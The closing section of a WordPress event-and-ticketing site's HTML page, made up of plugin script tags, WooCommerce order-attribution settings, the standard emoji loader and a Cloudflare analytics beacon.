<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.0.1" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.0.1" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.0.1" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.0.1" id="evo_moment-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.0.1" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","postnonce":"25ef091d34","ajax_method":"ajax","evo_v":"4.0.1"};
var evo_general_params = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","n":"25ef091d34","ajax_method":"ajax","evo_v":"4.0.1"};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.0.1" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_wc_variable.js?ver=1.7.10" id="tx_wc_variable-js"></script>
<script type="text/javascript" id="tx_wc_tickets-js-extra">
/* <![CDATA[ */
var evotx_object = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","cart_url":"https://theplayground.co.uk/cart/","checkout_url":"https://theplayground.co.uk/checkout/","redirect_to_cart":"cart","tBlank":""};
//# sourceURL=tx_wc_tickets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_script.js?ver=1.7.10" id="tx_wc_tickets-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://theplayground.co.uk/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theplayground.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theplayground.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7a94e3b28ebf49ffa719ab06e3bbe5c8","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-28 20:43:57 -->